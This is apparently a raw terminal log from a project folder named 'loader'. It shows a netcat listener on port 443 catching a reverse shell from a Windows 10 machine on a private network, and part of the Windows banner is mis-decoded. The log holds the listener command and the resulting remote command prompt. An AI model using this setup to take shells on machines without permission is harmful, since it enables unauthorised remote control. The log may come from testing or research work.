 root@map-virtual-machine:/home/map/Desktop/loader# nc -lvnp 443
Listening on 0.0.0.0 443
Connection received on 192.168.8.107 54902
Microsoft Windows [�汾 10.0.19045.5965]
(c) Microsoft Corporation����������Ȩ����
C:\Users\map\Downloads>exit
exit
^C
root@map-virtual-machine:/home/map/Desktop/loader# ^C
root@map-virtual-machine:/home/map/Desktop/loader# nc -lvnp 443
Listening on 0.0.0.0 443